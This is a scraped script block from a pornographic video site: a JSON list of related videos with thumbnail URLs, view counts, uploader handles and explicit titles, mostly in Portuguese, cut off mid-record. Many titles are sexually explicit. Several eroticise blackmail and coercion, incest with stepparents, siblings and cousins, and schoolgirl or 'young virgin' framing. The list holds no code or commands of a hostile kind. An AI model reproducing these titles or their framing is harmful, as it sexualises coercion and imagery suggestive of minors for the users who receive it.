	<script>var video_related=[{"id":88232281,"eid":"ouiohov5536","isfw":null,"u":"\/video.ouiohov5536\/minha_esposa_sempre_teve_um_amor_de_pica_que_ficou_no_passado","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f1d4e965-d446-4dee-9f95-73f49ff987c9\/3\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f1d4e965-d446-4dee-9f95-73f49ff987c9\/3\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f1d4e965-d446-4dee-9f95-73f49ff987c9\/3\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f1d4e965-d446-4dee-9f95-73f49ff987c9\/3\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f1d4e965-d446-4dee-9f95-73f49ff987c9\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f1d4e965-d446-4dee-9f95-73f49ff987c9\/3\/mozaique_listing.jpg","tf":"Minha esposa sempre teve um Amor de pica que ficou no passado","t":"Minha esposa sempre teve um Amor de pica que fi...","d":"10 min","r":"99%","n":"714.1k","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":1,"td":0,"fk":0,"ui":366937015,"p":"amopornobr","pn":"Amopornobr","pu":"\/amopornobr","ch":true,"pm":false,"ut":null},{"id":65036849,"eid":"ketpikhf56f","isfw":null,"u":"\/video.ketpikhf56f\/novinha_virgem_fudeu_com_ator_porno_-_rafaela_nakamura_x_vinny_burgos","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b7bfdab8-0805-40f6-bee6-9e5099415576\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b7bfdab8-0805-40f6-bee6-9e5099415576\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b7bfdab8-0805-40f6-bee6-9e5099415576\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b7bfdab8-0805-40f6-bee6-9e5099415576\/0\/xv_29_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b7bfdab8-0805-40f6-bee6-9e5099415576\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b7bfdab8-0805-40f6-bee6-9e5099415576\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b7bfdab8-0805-40f6-bee6-9e5099415576\/0\/mozaique_listing.jpg","tf":"Novinha virgem fudeu com ator porn&ocirc; - Rafaela Nakamura x Vinny Burgos","t":"Novinha virgem fudeu com ator porn&ocirc; - Rafaela N...","d":"5 min","r":"97%","n":"69.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":65275353,"eid":"keutodv4294","isfw":null,"u":"\/video.keutodv4294\/madrasta_pega_traindo_em_flagrante_nao_resistiu_a_chantagem_do_enteado_e_tem_que_dar_seu_cu_para_manter_segredo._-big_bambu","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7aa559b3-6b6a-4634-b7c0-16c9f6207dd9\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7aa559b3-6b6a-4634-b7c0-16c9f6207dd9\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7aa559b3-6b6a-4634-b7c0-16c9f6207dd9\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7aa559b3-6b6a-4634-b7c0-16c9f6207dd9\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7aa559b3-6b6a-4634-b7c0-16c9f6207dd9\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7aa559b3-6b6a-4634-b7c0-16c9f6207dd9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7aa559b3-6b6a-4634-b7c0-16c9f6207dd9\/0\/mozaique_listing.jpg","tf":"Madrasta pega traindo em flagrante n&atilde;o resistiu a chantagem do enteado e tem que dar seu cu para manter segredo. -Big bambu","t":"Madrasta pega traindo em flagrante n&atilde;o resistiu...","d":"12 min","r":"100%","n":"17.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":491878839,"p":"manuh_cortez","pn":"Manuh Cortez","pu":"\/manuh_cortez","ch":true,"pm":false,"ut":null},{"id":70934563,"eid":"ukaptika0ed","isfw":null,"u":"\/video.ukaptika0ed\/goddess_donnabella_gangbanged_brazilian_crew_jhonny_gab_big_paul_marcelo_leo_fernandezxxx_proton_videos","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e9084320-c413-459c-a539-f9916632e3ec\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e9084320-c413-459c-a539-f9916632e3ec\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e9084320-c413-459c-a539-f9916632e3ec\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e9084320-c413-459c-a539-f9916632e3ec\/0\/xv_19_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e9084320-c413-459c-a539-f9916632e3ec\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e9084320-c413-459c-a539-f9916632e3ec\/0\/mozaique_listing.jpg","tf":"goddess donnabella gangbanged brazilian crew Jhonny Gab, Big Paul Marcelo, Leo Fernandezxxx proton videos","t":"goddess donnabella gangbanged brazilian crew Jh...","d":"6 min","r":"96%","n":"24.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":798101,"p":"thehabibshow","pn":"TheHabibShow","pu":"\/thehabibshow","ch":true,"pm":false,"ut":null},{"id":68906845,"eid":"uhbpfodc1dc","isfw":null,"u":"\/video.uhbpfodc1dc\/fui_abrigar_meu_amigo_em_casa_ele_acabou_me_fodendo_aquele_safado","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d99eb64a-950c-47e6-9bd6-2a27032b34a9\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d99eb64a-950c-47e6-9bd6-2a27032b34a9\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d99eb64a-950c-47e6-9bd6-2a27032b34a9\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d99eb64a-950c-47e6-9bd6-2a27032b34a9\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d99eb64a-950c-47e6-9bd6-2a27032b34a9\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d99eb64a-950c-47e6-9bd6-2a27032b34a9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d99eb64a-950c-47e6-9bd6-2a27032b34a9\/0\/mozaique_listing.jpg","tf":"fui abrigar meu amigo  em casa ele acabou me fodendo aquele safado","t":"fui abrigar meu amigo  em casa ele acabou me fo...","d":"10 min","r":"96%","n":"38.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":444707857,"p":"karen_oliver","pn":"Karen Oliver","pu":"\/karen_oliver","ch":true,"pm":false,"ut":null},{"id":68571625,"eid":"uhpohev40af","isfw":null,"u":"\/video.uhpohev40af\/volta_as_aulas_o_que_essa_colegial_vai_fazer_ensinar_ou_aprender_com_michelly_beatriz","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e314c42e-8ef8-4461-8ea3-8c8b04e8e762\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e314c42e-8ef8-4461-8ea3-8c8b04e8e762\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e314c42e-8ef8-4461-8ea3-8c8b04e8e762\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e314c42e-8ef8-4461-8ea3-8c8b04e8e762\/0\/xv_22_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e314c42e-8ef8-4461-8ea3-8c8b04e8e762\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e314c42e-8ef8-4461-8ea3-8c8b04e8e762\/0\/mozaique_listing.jpg","tf":"VOLTA AS AULAS! O QUE ESSA COLEGIAL VAI FAZER ENSINAR OU APRENDER com MICHELLY BEATRIZ","t":"VOLTA AS AULAS! O QUE ESSA COLEGIAL VAI FAZER E...","d":"11 min","r":"78%","n":"9.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":428018383,"p":"tela_nua","pn":"TELANUA","pu":"\/tela_nua","ch":true,"pm":false,"ut":null},{"id":53633079,"eid":"kkiptkm82d8","isfw":null,"u":"\/video.kkiptkm82d8\/fiz_minha_amiga_gozar_e_ela_dividiu_o_pau_do_namorado_comigo_menage_amador_com_anal_e_squirt_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c2cbe1-5d8c-4538-bce8-e4df2f8efa6a\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c2cbe1-5d8c-4538-bce8-e4df2f8efa6a\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c2cbe1-5d8c-4538-bce8-e4df2f8efa6a\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c2cbe1-5d8c-4538-bce8-e4df2f8efa6a\/0\/xv_15_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c2cbe1-5d8c-4538-bce8-e4df2f8efa6a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c2cbe1-5d8c-4538-bce8-e4df2f8efa6a\/0\/mozaique_listing.jpg","tf":"Fiz minha amiga gozar e ela dividiu o pau do namorado comigo (MENAGE AMADOR COM ANAL E SQUIRT)","t":"Fiz minha amiga gozar e ela dividiu o pau do na...","d":"7 min","r":"94%","n":"16.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":387760111,"p":"venusss_model","pn":"Venusssmodel","pu":"\/venusss_model","ch":true,"pm":false,"ut":null},{"id":71977356,"eid":"uuauvlc3eed","isfw":null,"u":"\/video.uuauvlc3eed\/morena_gostosa_santando_no_pau_grosso_do_seu_namorado_bruno_h0t","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7dc311e8-dce7-4dc2-af99-b605a031075c\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7dc311e8-dce7-4dc2-af99-b605a031075c\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7dc311e8-dce7-4dc2-af99-b605a031075c\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7dc311e8-dce7-4dc2-af99-b605a031075c\/0\/xv_20_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7dc311e8-dce7-4dc2-af99-b605a031075c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7dc311e8-dce7-4dc2-af99-b605a031075c\/0\/mozaique_listing.jpg","tf":"MORENA GOSTOSA SANTANDO NO PAU GROSSO DO SEU NAMORADO Bruno H0t","t":"MORENA GOSTOSA SANTANDO NO PAU GROSSO DO SEU NA...","d":"5 min","r":"98%","n":"23.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":624236416,"p":"melissa_hot","pn":"Melissa Hot","pu":"\/melissa_hot","ch":true,"pm":false,"ut":null},{"id":63101479,"eid":"kcidaimec20","isfw":null,"u":"\/video.kcidaimec20\/gozei_gostoso_no_cuzinho_da_melissa_lisboa_maurinho_e_melissa_lisboa_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7cba19e-2d35-4ac4-8408-ec154e5c08f7\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7cba19e-2d35-4ac4-8408-ec154e5c08f7\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7cba19e-2d35-4ac4-8408-ec154e5c08f7\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7cba19e-2d35-4ac4-8408-ec154e5c08f7\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7cba19e-2d35-4ac4-8408-ec154e5c08f7\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7cba19e-2d35-4ac4-8408-ec154e5c08f7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7cba19e-2d35-4ac4-8408-ec154e5c08f7\/0\/mozaique_listing.jpg","tf":"Gozei gostoso no cuzinho da Melissa Lisboa ( Maurinho e melissa lisboa )","t":"Gozei gostoso no cuzinho da Melissa Lisboa ( Ma...","d":"13 min","r":"99%","n":"19.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":402527109,"p":"sensacao_na_pele_official","pn":"Sensacao Na Pele Official","pu":"\/sensacao_na_pele_official","ch":true,"pm":false,"ut":null},{"id":74949774,"eid":"ummaule6490","isfw":null,"u":"\/video.ummaule6490\/no_meu_cuzinho_doe_mas_continua_que_esta_gostoso_victor_hugo_e_lunna_real_-_amopornobr","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7cd197c0-a0e9-4841-92e7-f1858f76eb41\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7cd197c0-a0e9-4841-92e7-f1858f76eb41\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7cd197c0-a0e9-4841-92e7-f1858f76eb41\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7cd197c0-a0e9-4841-92e7-f1858f76eb41\/0\/xv_13_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7cd197c0-a0e9-4841-92e7-f1858f76eb41\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7cd197c0-a0e9-4841-92e7-f1858f76eb41\/0\/mozaique_listing.jpg","tf":"No meu cuzinho doe, mas continua que est&aacute; gostoso (Victor Hugo e Lunna Real) - AmoPornoBR","t":"No meu cuzinho doe, mas continua que est&aacute; gosto...","d":"3 min","r":"0%","n":"9.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":366937015,"p":"amopornobr","pn":"Amopornobr","pu":"\/amopornobr","ch":true,"pm":false,"ut":null},{"id":69947989,"eid":"uiboioo5b4c","isfw":null,"u":"\/video.uiboioo5b4c\/eu_e_minha_amiga_chegamos_s_e_demos_o_cuzinho_pro_meu_padrasto_pra_ele_nao_contar_pra_mamae_polly_petrova_frotinha_porn_star_completo_com_red","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06a58ecb-8785-4399-9f01-8856de755260\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06a58ecb-8785-4399-9f01-8856de755260\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06a58ecb-8785-4399-9f01-8856de755260\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06a58ecb-8785-4399-9f01-8856de755260\/0\/xv_6_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06a58ecb-8785-4399-9f01-8856de755260\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06a58ecb-8785-4399-9f01-8856de755260\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06a58ecb-8785-4399-9f01-8856de755260\/0\/mozaique_listing.jpg","tf":"eu e minha amiga chegamos s e demos o cuzinho pro meu padrasto pra ele nao contar pra mamae polly petrova frotinha porn star completo com red","t":"eu e minha amiga chegamos s e demos o cuzinho p...","d":"7 min","r":"99%","n":"9.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":473178709,"p":"candy_kush_official","pn":"Candy Kush","pu":"\/candy_kush_official","ch":true,"pm":false,"ut":null},{"id":72128758,"eid":"uucvlfp8fe0","isfw":null,"u":"\/video.uucvlfp8fe0\/[base64]","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/01238405-cfb0-4d59-9749-4933242746b1\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/01238405-cfb0-4d59-9749-4933242746b1\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/01238405-cfb0-4d59-9749-4933242746b1\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/01238405-cfb0-4d59-9749-4933242746b1\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/01238405-cfb0-4d59-9749-4933242746b1\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/01238405-cfb0-4d59-9749-4933242746b1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/01238405-cfb0-4d59-9749-4933242746b1\/0\/mozaique_listing.jpg","tf":"CORNO LEVOU SUA PUTA SAFADA AT&Eacute; O AP DO SEU AMIGO DOTADO,O SAFADO METEU A ROLA NA CASADA E GOZOU DENTRO DA BUCETA E A PUTA PEDIU PARA O CORNO CHUPAR,O AMIGO ERA NADA MAIS DOQUE O *Jefao* DO *casal porra loka*","t":"CORNO LEVOU SUA PUTA SAFADA AT&Eacute; O AP DO SEU AMI...","d":"10 min","r":"99%","n":"26.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":455658071,"p":"bruna_lopesxx","pn":"Brunalopesxx","pu":"\/bruna_lopesxx","ch":true,"pm":false,"ut":null},{"id":55686651,"eid":"kohbofbc233","isfw":null,"u":"\/video.kohbofbc233\/elisa_sanches_distribuindo_cu_rosa_sem_na_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3cd97ab-2292-4f26-8a9d-c4c382eab1a3\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3cd97ab-2292-4f26-8a9d-c4c382eab1a3\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3cd97ab-2292-4f26-8a9d-c4c382eab1a3\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3cd97ab-2292-4f26-8a9d-c4c382eab1a3\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3cd97ab-2292-4f26-8a9d-c4c382eab1a3\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3cd97ab-2292-4f26-8a9d-c4c382eab1a3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3cd97ab-2292-4f26-8a9d-c4c382eab1a3\/0\/mozaique_listing.jpg","tf":"Elisa Sanches distribuindo cu rosa sem na!","t":"Elisa Sanches distribuindo cu rosa sem na!","d":"9 min","r":"100%","n":"27.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":79208879,"p":"bradmontanaxxx","pn":"Brad Montana Productions","pu":"\/bradmontanaxxx","ch":true,"pm":false,"ut":null},{"id":62785387,"eid":"kbetmpbab01","isfw":null,"u":"\/video.kbetmpbab01\/dois_cuzinhos_e_uma_cama_cheia_de_tesao_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b114561-89f6-4d33-b483-10a2cd5cca71\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b114561-89f6-4d33-b483-10a2cd5cca71\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b114561-89f6-4d33-b483-10a2cd5cca71\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b114561-89f6-4d33-b483-10a2cd5cca71\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b114561-89f6-4d33-b483-10a2cd5cca71\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b114561-89f6-4d33-b483-10a2cd5cca71\/0\/mozaique_listing.jpg","tf":"Dois Cuzinhos e Uma Cama Cheia de Tes&atilde;o!!!","t":"Dois Cuzinhos e Uma Cama Cheia de Tes&atilde;o!!!","d":"10 min","r":"97%","n":"25M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":304037115,"p":"roge_ferro_oficial","pn":"Roge Ferro Oficial","pu":"\/roge_ferro_oficial","ch":true,"pm":false,"ut":null},{"id":73239193,"eid":"uodlavv123d","isfw":null,"u":"\/video.uodlavv123d\/minha_tia_gostosona_ao_flagrar_eu_fodendo_sua_filha_tambem_quis_participar_da_brincadeira","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b06c849e-c51f-4f28-8d91-7727762c2d03\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b06c849e-c51f-4f28-8d91-7727762c2d03\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b06c849e-c51f-4f28-8d91-7727762c2d03\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b06c849e-c51f-4f28-8d91-7727762c2d03\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b06c849e-c51f-4f28-8d91-7727762c2d03\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b06c849e-c51f-4f28-8d91-7727762c2d03\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b06c849e-c51f-4f28-8d91-7727762c2d03\/0\/mozaique_listing.jpg","tf":"Minha Tia gostosona ao flagrar eu fodendo sua filha tamb&eacute;m quis participar da brincadeira","t":"Minha Tia gostosona ao flagrar eu fodendo sua f...","d":"6 min","r":"99%","n":"15.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":64156791,"eid":"kdifummbd37","isfw":null,"u":"\/video.kdifummbd37\/fui_brincar_com_meu_irmao_e_acabou_que_ele_me_fudeu","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/mozaique_listing.jpg","tf":"Fui brincar com meu irmao e acabou que ele me fudeu","t":"Fui brincar com meu irmao e acabou que ele me f...","d":"6 min","r":"0%","n":"14.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":480332697,"p":"os_amantes_secreto","pn":"Os Amantes Secreto","pu":"\/os_amantes_secreto","ch":true,"pm":false,"ut":null},{"id":73024215,"eid":"uoauidm5015","isfw":true,"u":"\/video.uoauidm5015\/ele_fode_meu_cuzinho_todo_dia_so_no_seco_-_may_akemi","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2ab57c57-8079-45c2-a1c0-c145ff111dcc\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2ab57c57-8079-45c2-a1c0-c145ff111dcc\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2ab57c57-8079-45c2-a1c0-c145ff111dcc\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2ab57c57-8079-45c2-a1c0-c145ff111dcc\/0\/xv_13_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2ab57c57-8079-45c2-a1c0-c145ff111dcc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2ab57c57-8079-45c2-a1c0-c145ff111dcc\/0\/mozaique_listing.jpg","tf":"Ele fode meu cuzinho todo dia, s&oacute; no seco - May Akemi","t":"Ele fode meu cuzinho todo dia, s&oacute; no seco - May...","d":"5 min","r":"99%","n":"4.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":614932157,"p":"pagod_cast1","pn":"Pagodcast","pu":"\/pagod_cast1","ch":true,"pm":false,"ut":null},{"id":65862159,"eid":"kecfatfc8fe","isfw":null,"u":"\/video.kecfatfc8fe\/[base64]","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e0d8d0-7de5-47da-a945-910a9a67754c\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e0d8d0-7de5-47da-a945-910a9a67754c\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e0d8d0-7de5-47da-a945-910a9a67754c\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e0d8d0-7de5-47da-a945-910a9a67754c\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e0d8d0-7de5-47da-a945-910a9a67754c\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e0d8d0-7de5-47da-a945-910a9a67754c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e0d8d0-7de5-47da-a945-910a9a67754c\/0\/mozaique_listing.jpg","tf":"Esposa pagou a divida do marido levando rola no cu do agiota dotado e ainda xinga o marido de broxa vagabundo enquanto goza na pica preta - Liliane Martins  - Capoeira - Dire&ccedil;&atilde;o Andre Garcia - Cena completa no Red","t":"Esposa pagou a divida do marido levando rola no...","d":"10 min","r":"97%","n":"12.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":371273905,"p":"made_in_brazil_xxx","pn":"Made In Brazil 1","pu":"\/made_in_brazil_xxx","ch":true,"pm":false,"ut":null},{"id":50736093,"eid":"ktpibddfefe","isfw":null,"u":"\/video.ktpibddfefe\/ebony_beauty_aniaty_barbosa_fucked_hard_by_jack_kallahari","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cb6aefb6-5215-45ed-8c26-122ffbd5334c\/0\/xv_17_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cb6aefb6-5215-45ed-8c26-122ffbd5334c\/0\/xv_17_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cb6aefb6-5215-45ed-8c26-122ffbd5334c\/0\/xv_17_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cb6aefb6-5215-45ed-8c26-122ffbd5334c\/0\/xv_17_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cb6aefb6-5215-45ed-8c26-122ffbd5334c\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cb6aefb6-5215-45ed-8c26-122ffbd5334c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cb6aefb6-5215-45ed-8c26-122ffbd5334c\/0\/mozaique_listing.jpg","tf":"Ebony beauty Aniaty Barbosa fucked hard by Jack Kallahari","t":"Ebony beauty Aniaty Barbosa fucked hard by Jack...","d":"4 